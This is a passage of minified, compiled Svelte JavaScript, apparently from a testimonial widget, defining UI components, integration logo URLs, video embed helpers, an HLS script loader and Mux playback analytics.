Fe(),c("readMore"),i(6,m=!0)}async function v(){i(0,a=d),await Fe(),await h(),await Fe(),c("readMore"),i(6,m=!1)}function w(e){Ne[e?"unshift":"push"]((()=>{u=e,i(4,u)}))}return ze((()=>(f(),()=>{g&&g.disconnect()}))),e.$$set=e=>{"maxLines"in e&&i(0,a=e.maxLines),"enable"in e&&i(1,r=e.enable),"text"in e&&i(2,o=e.text),"readLessText"in e&&i(3,l=e.readLessText),"$$scope"in e&&i(9,s=e.$$scope)},[a,r,o,l,u,p,m,b,v,s,n,w]}class da extends ht{constructor(e){super(),ft(this,e,ca,la,$,{maxLines:0,enable:1,text:2,readLessText:3})}}function ua(e){let t;const i=e[3].default,n=z(i,e,e[2],null);return{c(){n&&n.c()},m(e,i){n&&n.m(e,i),t=!0},p(e,s){n&&n.p&&(!t||4&s)&&T(n,i,e,e[2],t?M(i,e[2],s,null):I(e[2]),null)},i(e){t||(nt(n,e),t=!0)},o(e){st(n,e),t=!1},d(e){n&&n.d(e)}}}function pa(e){let t=e[0],i,n,s=e[0]&&ma(e);return{c(){s&&s.c(),i=ne()},m(e,t){s&&s.m(e,t),Z(e,i,t),n=!0},p(e,n){e[0]?t?$(t,e[0])?(s.d(1),s=ma(e),t=e[0],s.c(),s.m(i.parentNode,i)):s.p(e,n):(s=ma(e),t=e[0],s.c(),s.m(i.parentNode,i)):t&&(s.d(1),s=null,t=e[0])},i(e){n||(nt(s,e),n=!0)},o(e){st(s,e),n=!1},d(e){e&&X(i),s&&s.d(e)}}}function ma(e){let t,i;const n=e[3].default,s=z(n,e,e[2],null);let a=[{class:e[1]}],r={};for(let e=0;e<a.length;e+=1)r=w(r,a[e]);return{c(){t=J(e[0]),s&&s.c(),ue(e[0])(t,r)},m(e,n){Z(e,t,n),s&&s.m(t,null),i=!0},p(e,o){s&&s.p&&(!i||4&o)&&T(s,n,e,e[2],i?M(n,e[2],o,null):I(e[2]),null),ue(e[0])(t,r=dt(a,[(!i||2&o)&&{class:e[1]}]))},i(e){i||(nt(s,e),i=!0)},o(e){st(s,e),i=!1},d(e){e&&X(t),s&&s.d(e)}}}function ga(e){let t,i,n,s;const a=[pa,ua],r=[];function o(e,t){return e[0]?0:1}return t=o(e),i=r[t]=a[t](e),{c(){i.c(),n=ne()},m(e,i){r[t].m(e,i),Z(e,n,i),s=!0},p(e,[s]){let l=t;t=o(e),t===l?r[t].p(e,s):(tt(),st(r[l],1,1,(()=>{r[l]=null})),it(),i=r[t],i?i.p(e,s):(i=r[t]=a[t](e),i.c()),nt(i,1),i.m(n.parentNode,n))},i(e){s||(nt(i),s=!0)},o(e){st(i),s=!1},d(e){e&&X(n),r[t].d(e)}}}function fa(e,t,i){let{$$slots:n={},$$scope:s}=t,{tag:a=null}=t,{class:r=""}=t;return e.$$set=e=>{"tag"in e&&i(0,a=e.tag),"class"in e&&i(1,r=e.class),"$$scope"in e&&i(2,s=e.$$scope)},[a,r,s,n]}class ha extends ht{constructor(e){super(),ft(this,e,fa,ga,$,{tag:0,class:1})}}function ba(e){Y(e,"svelte-15z69jy",".aspect-container.svelte-15z69jy{width:var(--aspect-width);height:var(--aspect-height);padding-top:var(--aspect-padding-top);padding-left:var(--aspect-padding-left);position:relative}.aspect-content.svelte-15z69jy{position:absolute;top:0;left:0;bottom:0;right:0}")}function va(e){let t;const i=e[10].default,n=z(i,e,e[11],null);return{c(){n&&n.c()},m(e,i){n&&n.m(e,i),t=!0},p(e,s){n&&n.p&&(!t||2048&s)&&T(n,i,e,e[11],t?M(i,e[11],s,null):I(e[11]),null)},i(e){t||(nt(n,e),t=!0)},o(e){st(n,e),t=!1},d(e){n&&n.d(e)}}}function wa(e){let t,i,n;return t=new ha({props:{$$slots:{default:[ya]},$$scope:{ctx:e}}}),{c(){i=J("div"),ut(t.$$.fragment),he(i,"display","contents"),he(i,"--aspect-padding-top",e[5]),he(i,"--aspect-padding-left",e[4]),he(i,"--aspect-width",e[3]),he(i,"--aspect-height",e[2])},m(e,s){Z(e,i,s),pt(t,i,null),n=!0},p(e,n){32&n&&he(i,"--aspect-padding-top",e[5]),16&n&&he(i,"--aspect-padding-left",e[4]),8&n&&he(i,"--aspect-width",e[3]),4&n&&he(i,"--aspect-height",e[2]);const s={};2050&n&&(s.$$scope={dirty:n,ctx:e}),t.$set(s)},i(e){n||(nt(t.$$.fragment,e),n=!0)},o(e){st(t.$$.fragment,e),n=!1},d(e){e&&t&&X(i),mt(t,e)}}}function ya(e){let t,i,n,s;const a=e[10].default,r=z(a,e,e[11],null);return{c(){t=J("div"),i=J("div"),r&&r.c(),re(i,"class",n="aspect-content "+e[1]+" svelte-15z69jy"),re(t,"class","aspect-container svelte-15z69jy")},m(e,n){Z(e,t,n),q(t,i),r&&r.m(i,null),s=!0},p(e,t){r&&r.p&&(!s||2048&t)&&T(r,a,e,e[11],s?M(a,e[11],t,null):I(e[11]),null),(!s||2&t&&n!==(n="aspect-content "+e[1]+" svelte-15z69jy"))&&re(i,"class",n)},i(e){s||(nt(r,e),s=!0)},o(e){st(r,e),s=!1},d(e){e&&X(t),r&&r.d(e)}}}function xa(e){let t,i,n,s;const a=[wa,va],r=[];function o(e,t){return e[0]?0:1}return t=o(e),i=r[t]=a[t](e),{c(){i.c(),n=ne()},m(e,i){r[t].m(e,i),Z(e,n,i),s=!0},p(e,[s]){let l=t;t=o(e),t===l?r[t].p(e,s):(tt(),st(r[l],1,1,(()=>{r[l]=null})),it(),i=r[t],i?i.p(e,s):(i=r[t]=a[t](e),i.c()),nt(i,1),i.m(n.parentNode,n))},i(e){s||(nt(i),s=!0)},o(e){st(i),s=!1},d(e){e&&X(n),r[t].d(e)}}}function ja(e,t,i){let n,s,a,r,o,{$$slots:l={},$$scope:c}=t,{ratio:d=16/9}=t,{enabled:u=!0}=t,{useWidth:p=!0}=t,{fullHeight:m=!1}=t,{class:g=""}=t;return e.$$set=e=>{"ratio"in e&&i(6,d=e.ratio),"enabled"in e&&i(0,u=e.enabled),"useWidth"in e&&i(7,p=e.useWidth),"fullHeight"in e&&i(8,m=e.fullHeight),"class"in e&&i(1,g=e.class),"$$scope"in e&&i(11,c=e.$$scope)},e.$$.update=()=>{64&e.$$.dirty&&i(9,n=1/d*100),640&e.$$.dirty&&i(5,s=p?`${n}%`:""),640&e.$$.dirty&&i(4,a=p?"":`${n}%`),128&e.$$.dirty&&i(3,r=p?"100%":""),384&e.$$.dirty&&i(2,o=p&&!m?"":"100%")},[u,g,o,r,a,s,d,p,m,n,l,c]}class ka extends ht{constructor(e){super(),ft(this,e,ja,xa,$,{ratio:6,enabled:0,useWidth:7,fullHeight:8,class:1},ba)}}function $a(e){let t,i,n,s;return{c(){t=ee("svg"),i=ee("circle"),n=ee("path"),re(i,"class","opacity-25"),re(i,"cx","12"),re(i,"cy","12"),re(i,"r","10"),re(i,"stroke","currentColor"),re(i,"stroke-width","4"),re(n,"class","opacity-75"),re(n,"fill","currentColor"),re(n,"d","M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"),re(t,"class",s="animate-spin "+(e[4]??"")),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"fill","none"),he(t,"width",e[0]),he(t,"height",e[0]),re(t,"viewBox","0 0 24 24"),he(t,"color",e[1]??null)},m(e,s){Z(e,t,s),q(t,i),q(t,n)},p(e,i){16&i&&s!==(s="animate-spin "+(e[4]??""))&&re(t,"class",s),1&i&&he(t,"width",e[0]),1&i&&he(t,"height",e[0]);const n=1&i;(n||3&i)&&he(t,"color",e[1]??null)},d(e){e&&X(t)}}}function Aa(e){let t,i,n,s,a,r,o,l,c,d,u;return{c(){t=J("div"),i=J("div"),n=ie(),s=J("div"),a=ie(),r=J("div"),o=ie(),l=J("div"),d=ie(),u=J("style"),u.textContent=".lds-ring {\n\t\t\tdisplay: inline-block;\n\t\t\tposition: relative;\n\t\t\twidth: var(--lds-size);\n\t\t\theight: var(--lds-size);\n\t\t}\n\t\t.lds-ring div {\n\t\t\tbox-sizing: border-box;\n\t\t\tdisplay: block;\n\t\t\tposition: absolute;\n\t\t\twidth: var(--lds-size);\n\t\t\theight: var(--lds-size);\n\t\t\tborder: 2px solid var(--lds-color);\n\t\t\tborder-radius: 50%;\n\t\t\tanimation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;\n\t\t\tborder-color: var(--lds-color) transparent transparent transparent;\n\t\t}\n\t\t.lds-ring div:nth-child(1) {\n\t\t\tanimation-delay: -0.45s;\n\t\t}\n\t\t.lds-ring div:nth-child(2) {\n\t\t\tanimation-delay: -0.3s;\n\t\t}\n\t\t.lds-ring div:nth-child(3) {\n\t\t\tanimation-delay: -0.15s;\n\t\t}\n\t\t@keyframes lds-ring {\n\t\t\t0% {\n\t\t\t\ttransform: rotate(0deg);\n\t\t\t}\n\t\t\t100% {\n\t\t\t\ttransform: rotate(360deg);\n\t\t\t}\n\t\t}",he(t,"opacity",e[2]),he(t,"--lds-color",e[1]??"currentColor"),he(t,"--lds-size",e[0]),re(t,"class",c="lds-ring "+e[4])},m(e,c){Z(e,t,c),q(t,i),q(t,n),q(t,s),q(t,a),q(t,r),q(t,o),q(t,l),Z(e,d,c),Z(e,u,c)},p(e,i){4&i&&he(t,"opacity",e[2]),2&i&&he(t,"--lds-color",e[1]??"currentColor"),1&i&&he(t,"--lds-size",e[0]),16&i&&c!==(c="lds-ring "+e[4])&&re(t,"class",c)},d(e){e&&(X(t),X(d),X(u))}}}function _a(e){let t;function i(e,t){return"material"==e[3]?Aa:$a}let n=i(e),s=n(e);return{c(){s.c(),t=ne()},m(e,i){s.m(e,i),Z(e,t,i)},p(e,[a]){n===(n=i(e))&&s?s.p(e,a):(s.d(1),s=n(e),s&&(s.c(),s.m(t.parentNode,t)))},i:b,o:b,d(e){e&&X(t),s.d(e)}}}function Sa(e,t,i){let{size:n="48px"}=t,{color:s=null}=t,{opacity:a=1}=t,{theme:r="material"}=t,{class:o=""}=t;return e.$$set=e=>{"size"in e&&i(0,n=e.size),"color"in e&&i(1,s=e.color),"opacity"in e&&i(2,a=e.opacity),"theme"in e&&i(3,r=e.theme),"class"in e&&i(4,o=e.class)},[n,s,a,r,o]}class La extends ht{constructor(e){super(),ft(this,e,Sa,_a,$,{size:0,color:1,opacity:2,theme:3,class:4})}}const Ea={id:"apple_podcasts",type:"image",src:"https://ik.imagekit.io/senja/Logos/apple-podcasts_qu93U89iEW.png?updatedAt=1683237865905"},za={id:"app_store",type:"image",src:"https://ik.imagekit.io/senja/Logos/app-store-logo_e_ZmR6wR4.png?updatedAt=1683237874270"},Ca={id:"kit",type:"image",src:"https://ik.imagekit.io/senja/Logos/5NyyZOEi_400x400_urVVAs7_X.jpg?updatedAt=1727950875403"},Ma={id:"bubble",type:"image",src:"https://ik.imagekit.io/senja/Logos/bubble-logo_foz6MHVo6.png?updatedAt=1683237858026"},Ta={id:"capterra",type:"image",src:"https://ik.imagekit.io/senja/Logos/capterra-logo_dW13Iq2VO.png?updatedAt=1683237846036"},Ia={id:"carrd",type:"image",src:"https://ik.imagekit.io/senja/Logos/carrd-logo_6Ez0I7JFW.png?updatedAt=1683237844102"},Ra={id:"discord",type:"image",src:"https://ik.imagekit.io/senja/Logos/discord_logo_ryxE_0yTF.png?updatedAt=1683238202180"},Pa={id:"facebook",type:"image",src:"https://ik.imagekit.io/senja/Logos/facebook_bFffK2WVJ.png?updatedAt=1683237837525"},Na={id:"g2",type:"image",src:"https://ik.imagekit.io/senja/Logos/g2-logo_KM4Oxlm17.png?updatedAt=1683238273960"},Ba={id:"google",type:"image",src:"https://ik.imagekit.io/senja/Logos/google-logo_nQ-UQh1h8.png?updatedAt=1683237861964"},Ua={id:"gumroad",type:"image",src:"https://ik.imagekit.io/senja/Logos/gumroad-logo_nCzndaRQ_.png?updatedAt=1683238414669"},Wa={id:"instagram",type:"image",src:"https://ik.imagekit.io/senja/Logos/instagram__BkwWamZT.png?updatedAt=1683238469749"},Da={id:"linkedin",type:"image",src:"https://ik.imagekit.io/senja/Logos/linkedin-icon_SZpzTuOcL.webp?updatedAt=1683237860003"},Oa={id:"notion",type:"image",src:"https://ik.imagekit.io/senja/Logos/Notion_app_logo_iQm2Tu3qyG.png?updatedAt=1683237872290"},Fa={id:"play_store",type:"image",src:"https://ik.imagekit.io/senja/Logos/play-store-logo_RAQM30ZRp.png?updatedAt=1683238557113"},Ha={id:"podia",type:"image",src:"https://ik.imagekit.io/senja/Logos/podia_4tKUTxXZB.jpeg?updatedAt=1683238615189"},qa={id:"product_hunt",type:"image",src:"https://ik.imagekit.io/senja/Logos/Product_Hunt_Logo_ehjmNNDY1.png?updatedAt=1683237851917"},Ya={id:"reddit",type:"image",src:"https://ik.imagekit.io/senja/Logos/reddit-icon_aG2n8H0yo.png?updatedAt=1683237829748"},Ga={id:"shopify",type:"image",src:"https://ik.imagekit.io/senja/Logos/shopify-bag-logo-png-0_bWwJIGhd5.png?updatedAt=1683237847822"},Va={id:"slack",type:"image",src:"https://ik.imagekit.io/senja/Logos/slack_8_D44fyw_.png?updatedAt=1683237854107"},Ka={id:"softr",type:"image",src:"https://ik.imagekit.io/senja/Logos/softr-logo_fM83KqgVPW.png?updatedAt=1683237870169"},Za={id:"squarespace",type:"image",src:"https://ik.imagekit.io/senja/Logos/squarespace-logo-png-transparent_1QPRixGxz.png?updatedAt=1683237841693"},Xa={id:"teachable",type:"image",src:"https://ik.imagekit.io/senja/Logos/teachable_Zz1pI_yxo.png?updatedAt=1683238787277"},Qa={id:"telegram",type:"image",src:"https://ik.imagekit.io/senja/Logos/telegram-logo_gXNupXImO.png?updatedAt=1683237876703"},Ja={id:"trustpilot",type:"image",src:"https://ik.imagekit.io/senja/Logos/trustpilot-logo_Hdn_TGo6b.png?updatedAt=1683237856080"},er={id:"youtube",type:"image",src:"https://ik.imagekit.io/senja/Logos/youtube_5osZnL0bQ.png?updatedAt=1683238870218"},tr={id:"twitter",type:"image",src:"https://ik.imagekit.io/senja/Logos/x-logo_Q29Cxf5Qo.png?updatedAt=1726153505611"},ir={id:"typedream",type:"image",src:"https://ik.imagekit.io/senja/Logos/typedream_8OC8v60Pn.png?updatedAt=1683237839558"},nr={id:"unicorn_platform",type:"image",src:"https://ik.imagekit.io/senja/Logos/unicorn-platform_Zja5Yqr3M.png?updatedAt=1683237835498"},sr={id:"webflow",type:"image",src:"https://ik.imagekit.io/senja/Logos/webflow_logo_icon_169218_l2_U2hF5m.png?updatedAt=1683237863925"},ar={id:"whatsapp",type:"image",src:"https://ik.imagekit.io/senja/Logos/whatsapp-logo_Xt5raTHb3.webp?updatedAt=1683237867825"},rr={id:"wix",type:"image",src:"https://ik.imagekit.io/senja/Logos/Wix-Logo_wZb7vDZjR.png?updatedAt=1683238950272"},or={id:"wordpress",type:"image",src:"https://ik.imagekit.io/senja/Logos/wordpress-icon-logo-45667D3313-seeklogo.com_ZBGPOZ0Ib.png?updatedAt=1683237849828"},lr={id:"yelp",type:"image",src:"https://ik.imagekit.io/senja/Logos/yelp_JPn4XDkwE.png?updatedAt=1683237990771"},cr={id:"zapier",type:"image",src:"https://ik.imagekit.io/senja/Logos/zapier_ylMcpjHcH.webp?updatedAt=1683239048590"},dr={id:"figma",type:"image",src:"https://ik.imagekit.io/senja/Logos/figma_Large_Ugt243kDz.png?updatedAt=1684321035062"},ur={id:"sketch",type:"image",src:"https://ik.imagekit.io/senja/Logos/sketch-logos-idLLygx0ut_49UXAfh4s.png?updatedAt=1684321032883"},pr={id:"patreon",type:"image",src:"https://ik.imagekit.io/senja/Logos/patreon-logos-ido-ACGeiB_gS-PG3jFD.png?updatedAt=1684321032822"},mr={id:"framer",type:"image",src:"https://ik.imagekit.io/senja/Logos/framer_5PeczhHYK.png?updatedAt=1684321032574"},gr={id:"click_funnels",type:"image",src:"https://ik.imagekit.io/senja/Logos/clickfunnels-logos-idNFbBFNFQ__qNJcj4mD.png?updatedAt=1684321032644"},fr={id:"skillshare",type:"image",src:"https://ik.imagekit.io/senja/Logos/skillshare_xUns0kSMM.jpg?updatedAt=1710859046835"},hr={id:"elementor",type:"image",src:"https://ik.imagekit.io/senja/Logos/Elementor-Logo-Symbol-Red_9QslX6u9R.png?updatedAt=1684321032536"},br={id:"memberstack",type:"image",src:"https://ik.imagekit.io/senja/Logos/memberstack-logos-id9FS_zbIG_IY4aovBUE.png?updatedAt=1684321032497"},vr={id:"udemy",type:"image",src:"https://ik.imagekit.io/senja/Logos/Udemy_logo_6GJgRAMfK.png?updatedAt=1709751703186"},wr={id:"kajabi",type:"image",src:"https://ik.imagekit.io/senja/Logos/kajabi-2_nzW82_vdo.webp?updatedAt=1684321032609"},yr={id:"thinkific",type:"image",src:"https://ik.imagekit.io/senja/Logos/thinkific-logos-id_WkEb-We_Y9v-y0-sa.png?updatedAt=1684321032179"},xr={id:"wordpress_org",type:"image",src:"https://ik.imagekit.io/senja/Logos/wordpress-logo-9F351E1870-seeklogo.com_zja2Oa0Zt.png?updatedAt=1684327801481"},jr={id:"buy_me_a_coffee",type:"image",src:"https://ik.imagekit.io/senja/Logos/buymeacoffee_Sk5tMywBW.png?updatedAt=1685640814115"},kr={id:"whop",type:"image",src:"https://ik.imagekit.io/senja/Logos/whop-logo-square_1nKVzlAzI.png?updatedAt=1685640814749"},$r={id:"tiktok",type:"image",src:"https://ik.imagekit.io/senja/Logos/tiktok_UAciSu8FQ.webp?updatedAt=1685640814514"},Ar={id:"passionfroot",type:"image",src:"https://ik.imagekit.io/senja/Logos/passionfroot_X0oCUPNQS.png?updatedAt=1685640813925"},_r={id:"lemon_squeezy",type:"image",src:"https://ik.imagekit.io/senja/Logos/lemon_squeezy_LpemO5gDZ.png?updatedAt=1685640813905"},Sr={id:"pinterest",type:"image",src:"https://ik.imagekit.io/senja/Logos/pinterest_Ajtml0MBg.png?updatedAt=1685641136048"},Lr={id:"zillow",type:"image",src:"https://ik.imagekit.io/senja/Logos/zillow-logo_olB--SMtZ.png?updatedAt=1709307180674"},Er={id:"appsumo",type:"image",src:"https://ik.imagekit.io/senja/Logos/appsumo-logo_hs2fpXy43.png?updatedAt=1709307181654"},zr={id:"amazon",type:"image",src:"https://ik.imagekit.io/senja/Logos/Amazon_icon_g7S332xl3.png?updatedAt=1709307181813"},Cr={id:"chrome_web_store",type:"image",src:"https://ik.imagekit.io/senja/Logos/Google_Chrome_Web_Store_icon_2015.svg_Zw8C9quImI.png?updatedAt=1709757059969"},Mr={id:"airbnb",type:"image",src:"https://ik.imagekit.io/senja/Logos/airbnb_yzYJ9VUaC.png?updatedAt=1710858443141"},Tr={id:"realtor",type:"image",src:"https://ik.imagekit.io/senja/Logos/realtor_fhBeLPNyU.png?updatedAt=1710858442782"},Ir={id:"testimonial_to",type:"image",src:"https://ik.imagekit.io/senja/Logos/idGJDYcUK8_logos_T9JZE39ZI.png?updatedAt=1711034604079"},Rr={id:"fiverr",type:"image",src:"https://ik.imagekit.io/senja/Logos/pngegg_ab6AfhKr2.png?updatedAt=1712157355470"},Pr={id:"sourceforge",type:"image",src:"https://ik.imagekit.io/senja/Logos/sourceforge-logo-0372412E49-seeklogo.com%20(1)_rZ0kk9If6.png?updatedAt=1715347912023"},Nr={id:"skool",type:"image",src:"https://ik.imagekit.io/senja/Logos/idYtQZyeoz_1716815523736_Mmg2O7QP1N.png?updatedAt=1716815549821"},Br={id:"homestars",type:"image",src:"https://ik.imagekit.io/senja/Logos/social-homestars_YfqmKKTj1.png?updatedAt=1718631124444"},Ur={id:"stripe",type:"image",src:"https://ik.imagekit.io/senja/Logos/498440_1mwe5aNY4.webp?updatedAt=1740391453394"},Wr={id:"paddle",type:"image",src:"https://ik.imagekit.io/senja/Logos/6650569f805f968dce141899_fb2be6ff-41f1-56df-b568-e46dadb0ca30_UGsLxrrJQ.svg?updatedAt=1740391458541"},Dr=[Ea,za,Ma,Ta,Ia,Ra,Pa,Na,Ba,Ua,Wa,Da,Oa,Fa,Ha,qa,Ya,Ga,Va,Ka,Za,Xa,Qa,Ja,tr,ir,nr,sr,ar,Rr,rr,or,lr,er,cr,dr,mr,ur,pr,mr,gr,fr,hr,br,vr,wr,yr,xr,kr,$r,Ar,_r,jr,Sr,zr,Lr,Er,Cr,Mr,Tr,Ir,Pr,Nr,Br,Ca,Ur,Wr];function Or(e){let t,i;return t=new Sn({props:{data:e[4],size:e[5],style:e[2],class:e[1]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};16&i&&(n.data=e[4]),4&i&&(n.style=e[2]),2&i&&(n.class=e[1]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Fr(e){let t,i;return t=new Sn({props:{data:Un,size:e[5],class:e[1],style:e[2],fill:e[3]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};2&i&&(n.class=e[1]),4&i&&(n.style=e[2]),8&i&&(n.fill=e[3]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Hr(e){let t,i;return t=new Sn({props:{data:Tn,size:e[5],class:e[1],style:e[2],fill:e[3]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};2&i&&(n.class=e[1]),4&i&&(n.style=e[2]),8&i&&(n.fill=e[3]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function qr(e){let t,i;return t=new Sn({props:{data:Pn,size:e[5],class:e[1],style:e[2],fill:e[3]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};2&i&&(n.class=e[1]),4&i&&(n.style=e[2]),8&i&&(n.fill=e[3]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Yr(e){let t,i;return t=new Sn({props:{data:Bn,size:e[5],class:e[1],style:e[2],fill:e[3]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};2&i&&(n.class=e[1]),4&i&&(n.style=e[2]),8&i&&(n.fill=e[3]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Gr(e){let t,i;return t=new Sn({props:{data:In,size:e[5],class:"text-gray-500 "+e[1],style:e[2],fill:e[3]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};2&i&&(n.class="text-gray-500 "+e[1]),4&i&&(n.style=e[2]),8&i&&(n.fill=e[3]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Vr(e){let t,i,n,s,a;const r=[Gr,Yr,qr,Hr,Fr,Or],o=[];function l(e,t){return"web_page"==e[0]?0:"text"==e[0]?1:"video"==e[0]?2:"image"==e[0]?3:"csv"==e[0]?4:e[4]?5:-1}return~(i=l(e))&&(n=o[i]=r[i](e)),{c(){t=J("div"),n&&n.c(),re(t,"class",s=e[7].wrapperClass??e[6])},m(e,n){Z(e,t,n),~i&&o[i].m(t,null),a=!0},p(e,c){let d=i;i=l(e),i===d?~i&&o[i].p(e,c):(n&&(tt(),st(o[d],1,1,(()=>{o[d]=null})),it()),~i?(n=o[i],n?n.p(e,c):(n=o[i]=r[i](e),n.c()),nt(n,1),n.m(t,null)):n=null),(!a||128&c&&s!==(s=e[7].wrapperClass??e[6]))&&re(t,"class",s)},i(e){a||(nt(n),a=!0)},o(e){st(n),a=!1},d(e){e&&X(t),~i&&o[i].d()}}}function Kr(e){let t=e[0],i,n,s=Vr(e);return{c(){s.c(),i=ne()},m(e,t){s.m(e,t),Z(e,i,t),n=!0},p(e,[n]){1&n&&$(t,t=e[0])?(tt(),st(s,1,1,b),it(),s=Vr(e),s.c(),nt(s,1),s.m(i.parentNode,i)):s.p(e,n)},i(e){n||(nt(s),n=!0)},o(e){st(s),n=!1},d(e){e&&X(i),s.d(e)}}}function Zr(e,t,i){let n;var s,a,r,o,l,c,d,u,p,m,g,f;let{size:h=24}=t,{customPrefs:b={}}=t,{integration:v}=t;const y=null!==(o=null!==(a=null===(s=b[v])||void 0===s?void 0:s.size)&&void 0!==a?a:null===(r=b["*"])||void 0===r?void 0:r.size)&&void 0!==o?o:h,x=null!==(u=null!==(c=null===(l=b[v])||void 0===l?void 0:l.class)&&void 0!==c?c:null===(d=b["*"])||void 0===d?void 0:d.class)&&void 0!==u?u:"";let{class:j=""}=t,{style:k=(null!==(f=null!==(m=null===(p=b[v])||void 0===p?void 0:p.style)&&void 0!==m?m:null===(g=b["*"])||void 0===g?void 0:g.style)&&void 0!==f?f:"")}=t,{fill:$="transparent"}=t;return e.$$set=e=>{i(7,t=w(w({},t),R(e))),"size"in e&&i(8,h=e.size),"customPrefs"in e&&i(9,b=e.customPrefs),"integration"in e&&i(0,v=e.integration),"class"in e&&i(1,j=e.class),"style"in e&&i(2,k=e.style),"fill"in e&&i(3,$=e.fill)},e.$$.update=()=>{1&e.$$.dirty&&i(4,n=Dr.find((e=>e.id==v)))},t=R(t),[v,j,k,$,n,y,x,t,h,b]}class Xr extends ht{constructor(e){super(),ft(this,e,Zr,Kr,$,{size:8,customPrefs:9,integration:0,class:1,style:2,fill:3})}}function Qr(){try{if(console.log("getHls"),window.Hls)return window.Hls;const e="https://widget.senja.io/js/hls.js";console.log("src",e);const t=document.querySelector(`script[src="${e}"]`);if(console.log("existingScript",t),t)return"true"===t.getAttribute("data-loaded")?Promise.resolve(window.Hls):new Promise(((e,i)=>{t.addEventListener("load",(()=>{e(window.Hls),t.setAttribute("data-loaded","true")})),t.addEventListener("error",(()=>{i("load error")}))}));const i=document.createElement("script");return i.type="text/javascript",document.head.appendChild(i),new Promise(((t,n)=>{i.onload=()=>{t(window.Hls),i.setAttribute("data-loaded","true")},i.onerror=()=>{n("load error")},i.src=e}))}catch(e){throw e}}function Jr(e){var t,i;if(null===(i=null===(t=e.media)||void 0===t?void 0:t[0])||void 0===i?void 0:i.external){const t=e.platform_id;if("youtube"==e.integration)return{src:`https://www.youtube.com/embed/${t}`};if("instagram"==e.integration)return{src:`https://www.instagram.com/p/${t}/embed`};if("tiktok"==e.integration)return{src:`https://www.tiktok.com/embed/v2/${t}?lang=en-US&amp&display=embed&max_width=900`}}return{}}function eo(e){var t,i;return!!(null===(i=null===(t=e.media)||void 0===t?void 0:t[0])||void 0===i?void 0:i.external)}function to(e){var t,i,n,s,a;if("video"!=(null==e?void 0:e.type))return;if("video"==(null===(i=null===(t=e.media)||void 0===t?void 0:t[0])||void 0===i?void 0:i.type)){const t=null!==(n=e.media[0].width)&&void 0!==n?n:16,i=null!==(s=e.media[0].height)&&void 0!==s?s:9;return t/i}const r=null===(a=e.media_asset)||void 0===a?void 0:a.metadata;if(!r)return 4/3;const o=r.aspect_ratio;if(!o)return 4/3;const[l,c]=o.split(":").map((e=>parseInt(e)));return l/c}function io(e){const t=null==e?void 0:e.metadata;if(!t)return 4/3;const i=t.aspect_ratio;if(!i)return 4/3;const[n,s]=i.split(":").map((e=>parseInt(e)));return n/s}function no(){if("undefined"==typeof window)return!1;const e=navigator.userAgent,t=e.match(/Chrom(e|ium)\/([0-9]+)\.([0-9]+)\.([0-9]+)\.([0-9]+)/);if(!t)return!1;const i=parseInt(t[2],10),n=parseInt(t[3],10),s=parseInt(t[4],10),a=parseInt(t[5],10);if(i>141)return!0;if(141===i){if(n>0)return!0;if(s>7390)return!0;if(7390===s&&a>=123)return!0}return!1}function so(e){const t=e.canPlayType("application/vnd.apple.mpegurl"),i=no();return t&&!i}function ao(e,{delay:t=0,duration:i=400,easing:n=v}={}){const s=+getComputedStyle(e).opacity;return{delay:t,duration:i,easing:n,css:e=>"opacity: "+e*s}}async function ro(e,t,i){var n,s,a;if("undefined"==typeof window)return;if(null===(n=window.location.href)||void 0===n?void 0:n.includes("preview=true"))return;await oo.loadScript("https://src.litix.io/core/4/mux.js");const r=window.mux.utils.now();window.mux.monitor(e,{debug:!1,data:{env_key:"ur7ktq7kbsjgmh3ppg0vuu2vk",player_name:i.player,player_init_time:r,video_id:null===(s=null==t?void 0:t.media_asset)||void 0===s?void 0:s.id,video_title:`Testimonial by ${null===(a=null==t?void 0:t.customer)||void 0===a?void 0:a.name}`,custom_1:t.id,custom_2:i.widgetId}})}class oo{static async loadScript(e){if(!this.scripts.has(e)){let t=document.querySelector(`script[src="${e}"]`);if(!t){const i=new Promise(((i,n)=>{t=document.createElement("script"),t.src=e,t.async=!0,t.onload=()=>i(t),t.onerror=n,document.head.appendChild(t)}));this.scripts.set(e,i)}}return this.scripts.get(e)}}oo.scripts=new Map;const lo=e=>({loading:4096&e[0],playing:2048&e[0]}),co=e=>({class:"h-full w-full",loading:e[12],togglePlay:e[4],playing:e[11]});function uo(e){const t=e.slice(),i=Jr(t[0]);return t[45]=i,t}function po(e){let t,i=e[16](),n,s=i&&go(e);return{c(){t=J("video"),s&&s.c(),t.playsInline=!0,re(t,"disablepictureinpicture",!0),re(t,"preload","metadata"),re(t,"class",n="relative h-full w-full bg-black object-cover "+e[5])},m(i,n){Z(i,t,n),s&&s.m(t,null),e[30](t)},p(e,a){i&&s.p(e,a),32&a[0]&&n!==(n="relative h-full w-full bg-black object-cover 